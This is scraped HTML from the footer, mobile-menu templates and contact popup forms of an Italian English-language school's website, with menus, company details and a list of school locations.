<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80944"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="elementor-item" tabindex="-1">Ottieni una certificazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80945"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corsi di inglese online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-di-inglese-individuali/" class="elementor-item" tabindex="-1">Corsi di inglese individuali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ed68bad" data-id="ed68bad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d8806 elementor-widget elementor-widget-spacer" data-id="33d8806" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b75327d elementor-widget elementor-widget-heading" data-id="b75327d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTATTACI</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-081e47f elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="081e47f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item">Info corsi di inglese</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item" tabindex="-1">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item" tabindex="-1">Info corsi di inglese</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6410c19" data-id="6410c19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0963ed6 elementor-widget elementor-widget-spacer" data-id="0963ed6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5548989 elementor-widget elementor-widget-heading" data-id="5548989" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SCOPRI DI PIÙ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0510f39 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="0510f39" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item">Convenzioni Nazionali</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item" tabindex="-1">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item" tabindex="-1">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item" tabindex="-1">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item" tabindex="-1">Convenzioni Nazionali</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-98e12cd elementor-widget elementor-widget-image" data-id="98e12cd" data-element_type="widget" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1658" height="994" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201658%20994'%3E%3C/svg%3E" class="attachment-full size-full wp-image-82669" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" data-lazy-sizes="(max-width: 1658px) 100vw, 1658px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" /><noscript><img width="1658" height="994" src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" class="attachment-full size-full wp-image-82669" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" sizes="(max-width: 1658px) 100vw, 1658px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6fcf6be e-transform elementor-widget elementor-widget-image" data-id="6fcf6be" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.myes.school/it/magazine/esperienze/medici-senza-frontiere/" target="_blank">
							<img width="1027" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201027%20173'%3E%3C/svg%3E" class="attachment-full size-full wp-image-140427" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" data-lazy-sizes="(max-width: 1027px) 100vw, 1027px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" /><noscript><img width="1027" height="173" src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" class="attachment-full size-full wp-image-140427" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" sizes="(max-width: 1027px) 100vw, 1027px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0a6d96b elementor-widget elementor-widget-spacer" data-id="0a6d96b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d68e74 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d68e74" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-af5ef9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af5ef9b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99e0271" data-id="99e0271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb7643 elementor-widget elementor-widget-text-editor" data-id="6cb7643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Mybrand Srl | sede legale: Via F. Baracca, 2 – 50127 Firenze | P. IVA e C.F. 07096960484 | capitale sociale € 10.000,00 | <a href="/cdn-cgi/l/email-protection#244d4a424b64495d41570a57474c4b4b48" style="color: white;"><span class="__cf_email__" data-cfemail="f990979f96b994809c8ad78a9a91969695">[email&#160;protected]</span></a> | <a style="color: #fff; text-decoration: underline;" target="_blank" rel="noopener" href="/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" class="elementor-item">privacy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1e5f1e0 elementor-widget elementor-widget-spacer" data-id="1e5f1e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2247b80 elementor-widget elementor-widget-spacer" data-id="2247b80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer><div id="scroll_up"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/it\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unicoach-child\/*","\/wp-content\/themes\/unicoach\/*","\/it\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="184464" class="elementor elementor-184464 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12dd3e20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12dd3e20" data-element_type="section" id="form" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3585945d" data-id="3585945d" data-element_type="column" id="contatti" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a63c536 elementor-widget elementor-widget-spacer" data-id="5a63c536" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e7ced8c elementor-widget elementor-widget-shortcode" data-id="1e7ced8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_fr_submit.php" method="post" id="contactForm_inpage"><div class="row"><input class="/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/" type="hidden" name="testtest" value="5db2789bee" required><input type="hidden" name="form_page" value="11706" required><input type="hidden" name="form_page_title" value="Lavorare nelle HR a Ginevra: la storia di Delia" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="[0-9]{10,10}" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 new-custom-select-foo-fr"><select name="school_type" required><option value="">Choisissez le type de formation</option><option value="1">En centre</option><option value="2">À distance</option><option value="3">En entreprise</option></select></div><div class="wgl_col-12 new-custom-select-bar-fr d-none"><select name="school" required><option value="" selected>Scegli una sede</option><option value="150">Bordeaux</option><option value="126">Merignac</option><option value="115">Dijon</option><option value="138">Grenoble</option><option value="49">Lyon 3 Prefecture</option><option value="131">Lyon 9 Gorge De Loup</option><option value="139">Bron</option><option value="149">Montpellier</option><option value="148">Paris 9 Opéra</option><option value="132">Autre ville</option></select></div><div class="wgl_col-12 new-form-control-bar-fr d-none"><input class="w-100" type="tel" name="zipcode" placeholder="Code Postal" ></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>Ayant plus de 16 ans, je déclare avoir été informé et je consens au traitement de mes données personnelles conformément à <a target="_blank" href="https://www.myes.school/wp-content/uploads/2023/07/MyBRAND-FR.pdf" target="_blank">la politique de confidentialité</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">J’accepte de recevoir des communications commerciales et promotionnelles relatives aux produits et services de la marque MyES</label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="102526" class="elementor elementor-102526 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-173397f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="173397f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d80786" data-id="52d80786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-762ccac0 elementor-widget elementor-widget-shortcode" data-id="762ccac0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form test-cia it" action="/wp-content/themes/unicoach-child/submits/offer_form_submit.php" method="post" id="offerForm"><div class="row"><input type="hidden" name="testtest" value="5db2789bee" required><input type="hidden" name="form_page" value="11706" required><input type="hidden" name="form_page_title" value="Lavorare nelle HR a Ginevra: la storia di Delia" required><input type="hidden" name="page_uq" value="870bfdb6-0f40-4630-9890-88489d58c12f" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><input type="hidden" id="offerType" name="offer_type" value="7" required><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option 